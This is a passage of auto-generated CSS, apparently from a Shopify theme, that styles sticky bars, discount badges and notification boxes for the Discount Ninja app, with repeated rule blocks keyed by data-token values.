center;display:inline-block;padding-left:15px;padding-right:15px;padding-bottom:10px;padding-top:10px;margin-left:5px;margin-right:5px;margin-bottom:2px;margin-top:2px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: dashed; border-radius: 20px;border-color:rgb(50,50,50);border-width:1px;font-size:0.75em;min-width:18px;line-height:38px;}
/*! Discount Ninja Blur prices start */
body.limoniapps-discountninja-block-stop .money, body.limoniapps-discountninja-block-stop .money:not(.limoniapps-discountninja-block-stop) { -webkit-animation: unset; -moz-animation: unset; -o-animation: unset; animation: unset; color: unset; }
/*! Discount Ninja Blur prices end */
/*{%- comment -%} Sticky bar - A70WY {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A70WY']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - QQFMT {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QQFMT']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - QQFMT {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='QQFMT'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - VRR1O {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VRR1O']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - VRR1O {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='VRR1O'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - NK1HW {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NK1HW']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 5HLRJ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='5HLRJ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - VFDHB {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VFDHB']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - VFDHB {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='VFDHB'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 5HSDN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='5HSDN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - Y21UP {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y21UP']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Notification - BFPTQ {%- endcomment -%}*/
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='BFPTQ']{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='BFPTQ'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='BFPTQ'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-close{color:rgb(246, 219, 248);font-size:0px;}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-minimize svg{fill:rgb(246, 219, 248);width:24px;height:24px;}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='BFPTQ']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - BFPTQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BFPTQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - BFPTQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='BFPTQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0DBE2 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DBE2']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - RCZVT {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RCZVT']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - RCZVT {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='RCZVT'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - P57QQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='P57QQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - P57QQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='P57QQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - HQLIH {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HQLIH']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - HQLIH {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='HQLIH'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - MU861 {%- endcomment -%}*/
.limoniapps-notification[data-token='MU861'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='MU861']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='MU861'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='MU861'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='MU861'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='MU861'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='MU861'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='MU861'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='MU861'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='MU861']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - MU861 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MU861']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - MH5VQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MH5VQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - MH5VQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='MH5VQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - EYN5J {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EYN5J']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - EYN5J {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='EYN5J'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 2C98L {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2C98L']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 2C98L {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='2C98L'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - K3QZA {%- endcomment -%}*/
